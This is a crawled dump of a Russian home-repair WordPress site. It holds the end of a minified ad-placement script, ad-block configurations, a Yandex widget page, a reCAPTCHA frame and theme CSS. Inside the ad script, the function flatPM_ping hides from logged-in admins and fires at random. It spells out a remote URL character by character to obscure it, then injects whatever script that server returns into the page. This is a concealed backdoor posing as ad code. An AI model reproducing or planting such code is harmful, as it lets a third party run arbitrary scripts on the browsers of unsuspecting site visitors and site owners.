t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})}
  </script> 
  <script>

  flat_pm_arr=[{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"1803553","html":[{"fst":"<div>\n\t<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId309197' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 309197,\n            \t\t\tcontainerId: 'containerId309197'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>   \n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"1803555","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Декстоп. Сайдбар. 300х600 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2702539324\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"1803556","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 1. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"1430321268\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"1803863","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 2. Adsense 336x280 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7285337078\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"1803800","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 2. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"4631199671\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803801","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 3. Adsense_Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7065791323\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"1803802","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ﻿anatomia-remonta.ru. Блоки. Десктоп. После 1-2 абзаца. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2196608028\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_sub":"9000","ID":"1803864","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ﻿anatomia-remonta.ru. Блоки. Десктоп. После 1-2 абзаца. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2196608028\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"1803804","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"8787713323\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"1803805","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 3. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9855606193\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803806","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 3. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9855606193\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"7000"}},"ID":"1803807","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 5. Adsense 336x280 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7824145705\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"1803558","html":[{"fst":"<div>\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId321663' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321663,\n            \t\t\tcontainerId: 'containerId321663'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n<\/div>        ","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1803803","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9826380753\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"1803865","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId180901' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 180901,\n            \t\t\tcontainerId: 'containerId180901'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803866","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId321660' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321660,\n            \t\t\tcontainerId: 'containerId321660'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803867","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId326586' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 326586,\n            \t\t\tcontainerId: 'containerId326586'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","snd":"","res_of":"720","res_to":"∞"}]}]
  </script> 
  <script>

  function jQueryLoaded_flatpm_123($){if("function"!==typeof flatPM_start){return}
  flatPM_start()}
  function jQueryLoading_flatpm_123(){if(window.jQuery&&window.flat_pm_arr){jQueryLoaded_flatpm_123(jQuery)}else{setTimeout(function(){jQueryLoading_flatpm_123()},50)}}
  jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/anatomia/js/script.js"></script> 
  <script src="/wp-content/themes/anatomia/js/bootstrap.min.js"></script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"483f209c87a14e7a9ba57653f1e293fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=f9e16c02d1d32c43cf0618eff12145f28ec9360a
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/1d499b49bda9d41ad17a.js" nonce="7ep0B4HdJH5XA3+fBf7EFg=="></script>

                <script type="text/javascript" nonce="7ep0B4HdJH5XA3+fBf7EFg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1764312992850\u002Fe1413c8a49a83ba9fa233621a2440600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w8stp6wRKgU2WOP_Gf4Nkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764313010969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/css/fonts.css
body_size: -226
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 01.12.2014, 23:42:59
    Author     : MaZA
*/



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/style.css
body_size: 7211
content:
/*
Theme Name: Anatomia Remonta
Description: Wordpress Theme 
Version: 1.0
Author: Ruslan Gilyazetdinov
Author URI: http://www.rusdigi.name
*/
body{
    font-size: 16px;
    color:#000;
    font-family: 'Open Sans', sans-serif;
    line-height: 1.4;
    font-weight: 400;
}
#content:after {
    clear: both;
    display: block;
    content: "";
}
.clear{
    clear: both;
}
.alignleft{
    display: block;
    float:left;
    margin: 0 10px 5px 0;
}
.alignright{
    display: block;
    float:right;
    margin: 0 0 5px 10px;
}
.aligncenter{
    display: block;
    margin: 15px auto;
    clear: both;
}
h1, h2, h3, h4, h5, h6{
    font-weight: normal;
    font-family: 'PT Sans', sans-serif;
    color:#000;
}
h1{
    font-family: 'Roboto Condensed', sans-serif;
    margin-top:0;
    font-size: 28px;
    line-height: 110%;
}
h2{
    font-size: 24px;
    line-height: 1.2;
}
h3{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
}
h4{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
}
p{
    margin: 0 0 15px 0;
}
button, input[type=submit]{
    outline:none;
    border:none;
    cursor: pointer;
}
input{
    outline:none;
}
a{
    text-decoration: underline;
    transition: .2s;
    color:#1b69aa;
}
a:hover{
    text-decoration: none;
    opacity: 0.9;
}
b, strong{
    font-weight: bold;
}
.wp-caption img{
    display: block;
    width:100%;
    height: auto;
}
.wp-caption-text{
    text-align: center;
    background: #f5f5f6;
    font-size: 16px;
    padding: 5px;
}
.wp-caption-text em{
    font-style: normal;
}
.wrapper{
    width:1170px;
    margin:0 auto;
}
/*
#content .wrapper{
    overflow: hidden;
}
*/
.content_left{
    width:750px;
    float:left;
}
.content_right{
    width:300px;
    float:right;
}
#header{
    height: 177px;
    background: url('img/hd_bg.png') 0 0 repeat-x;
    padding-top:25px;
    box-sizing: border-box;
    margin-bottom: 25px;
}
.hd_logo{
    float:left;
    width:275px;
    position: relative;
}
.hd_logo a{
    display: block;
    position: relative;
}
.hd_logo a .hd_desc{
    position: absolute;
    top: 65px;
    left:105px;
    font-size: 11px;
    color:#46475e;
}
.hd_fav{
    position: absolute;
    top:0;
    left:195px;
    background: url('img/ico_fav.png') 0 center no-repeat;
    padding-left: 25px;
    font-size: 9px;
    line-height: 19px;
    color:#529417;
}
.hd_fav a{
    color:#529417;
    text-decoration: none;
}
.hd_social{
    float:left;
}
.hd_social .widget_title{
    font-size: 12px;
    color:rgba(70, 71, 94, 0.7);
    text-align: center;
    margin-bottom:15px;
}
#social_buttons a{
    width: 20px;
    height:20px;
}
#social_buttons a img{
    max-width: 100%;
    height:auto;
}
.hd_right{
    float:right;
    width: 500px;
}
.hd_menu ul{
    list-style: none;
    margin:0;
    padding:0;
    text-align: left;
}
.hd_menu ul li{
    display: inline-block;
    margin-right: 30px;
}
.hd_menu ul li a{
    font-size:12px;
    padding: 5px 0;
    display: block;
    color:#1b69aa;
    text-decoration: none;
}
.vopros{
    float:right;
    margin-right: 0;
}
.vopros a{
    font-size:12px;
    text-decoration: none;
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    color:#fff;
}
.hd_menu {
    float: left;
}
.hd_search{
    clear: both;
    margin-top: 13px;
    position: relative;
    width:305px;
    float: right;
}
.hd_search input[type=text]{
    width:100%;
    box-sizing: border-box;
    background: #ffffff;
    border:1px solid rgba(69, 70, 95, 0.18);
    color:rgba(69, 70, 95, 0.5);
    border-radius: 15px;
    font-size: 14px;
    padding: 10px 50px 10px 20px;
}
.hd_search input[type=submit]{
    position: absolute;
    top: 13px;
    right:21px;
    width: 12px;
    height: 12px;
    background: url('img/ico_search.png') 0 0 no-repeat;
    text-indent: -9999px;
}
.hd_tel{
    float:right;
    margin-left:18px;
    margin-top: 13px;
}
.hd_tel_num{
    display: block;
    text-align:center;
    font-size: 20px;
    line-height: 1.2;
    color:#6c609f;
}
.hd_tel_num span{
    font-weight: 500;
    color:#3f4057;
}
.hd_tel_text{
    text-align: center;
    color:rgba(70, 71, 94, 0.7);
    font-size: 12px;
    text-transform: lowercase;
}
.main_menu{
    clear: both;
    margin-top:19px;
}
.main_menu ul{
    list-style: none;
    margin:0;
    padding:0;
    text-align: center;
}
.main_menu > ul > li{
    display: inline-block;
    margin: 0 25px;
}
.main_menu ul li a{
    font-weight: bold;
    color:#1b69aa;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    font-size: 24px;
    line-height: 44px;
    text-decoration: none;
    display: block;
    border-bottom: 5px solid transparent;
}
.main_menu ul li a:hover,
.main_menu ul li.current-menu-item a{
    border-bottom: 5px solid #3eb6bf;
}
#footer{
    padding: 45px 0 50px 0;
    background: #3f4057 url('img/ft_bg.png') 0 0 repeat;
    min-height: 240px;
    color:rgba(255,255,255,.7);
    box-sizing: border-box;
    margin-top:30px;
}
.ft_widgets{
    overflow: hidden;
}
.ft_widget{
    float:left;
}
.ft_widgets .ft_widget:nth-child(1){
    width:225px;
    margin-right: 85px;
}
.ft_widgets .ft_widget:nth-child(2){
    width:215px;
    margin-right: 80px;
}
.ft_widgets .ft_widget:nth-child(3){
    width:200px;
}
.ft_widgets .ft_widget:nth-child(4){
    float:right;
    width:180px;
}
.ft_logo{
    margin-bottom: 15px;
}
.ft_copy, .ft_contacts{
    font-size: 12px;
}
.ft_contacts{
    margin-top:15px;
}
.ft_email a{
    color: rgba(255,255,255,.7);
}
.ft_widget .widget_nav_menu ul{
    list-style: none;
    margin:0;
    padding:0;
}
.ft_widget .widget_nav_menu ul li{
    display: block;
    margin-top:15px;
}
.ft_widget .widget_nav_menu ul li a{
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    color:#fff;
    font-weight: bold;
    font-size: 14px;
}
.ft_widget .fseo-social-widget .widget_title{
    font-size: 12px;
    color:rgba(255,255,255,.7);
    text-align: center;
    margin: 15px 0;
}
.ft_widget .widget{
    margin-bottom: 30px;
}
.ft_ques{
    margin-top:30px;
    text-align: center;
}
.ft_ques_text{
    font-size: 12px;
    color:#fff;
    text-align: center;
    margin-bottom:15px;
}
.ft_ques_link a{
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 7px 13px;
    border-radius: 3px;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
}
.breadcrumbs{
    font-size: 12px;
    color:#8d8d99;
    margin-bottom: 15px;
}
.breadcrumbs a{
    color:#1b69aa;
    text-decoration: none;
}
.breadcrumbs a:hover{
    text-decoration: underline;
}
.breadcrumbs a.home{
    padding-left: 22px;
    background: url('img/ico_home.png') 0 center no-repeat;
}
.bc_divider{
    display: inline-block;
    width: 3px;
    height: 7px;
    background: url('img/bc_divider.png') 0 center no-repeat;
    margin: 0 12px;
}
.adsbygoogle{
    margin-bottom: 20px;
}
blockquote,
.info2{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    overflow: hidden;
}
blockquote p:last-child,
.info2 p:last-child{
    margin-bottom: 0;
}
.post_body ul{
    list-style: none;
    margin: 20px 0;
    padding:0;
} 
#kcmenu > ul {   
